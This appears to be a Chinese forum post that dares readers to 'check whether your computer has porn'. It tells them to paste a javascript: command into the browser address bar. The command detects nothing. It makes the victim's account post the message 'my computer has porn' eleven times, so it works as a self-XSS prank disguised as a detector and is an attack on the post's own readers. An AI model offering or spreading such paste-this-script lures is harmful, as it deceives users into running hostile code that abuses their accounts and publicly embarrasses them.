 查查你电脑里有没有A片。你也许自己都不知道？
只看楼主
收藏
1楼
javascript:var c=rich_postor._getData();c.content='&#25105;&#30005
;&#33041;&#26377;&#65;&#29255;';for(var i=1;i<=11;i++){PostHandler
.post(rich_postor._option.url,c,function(I){rich_postor.showAddRes
ult(I)},function(I){});};void 0
复制粘贴在 此页面的 浏览器地址里面 按回车 就会检测到
男生女生都一样。。敢试一下么！！！
萧腾敬
年榜冠军 10
顶
1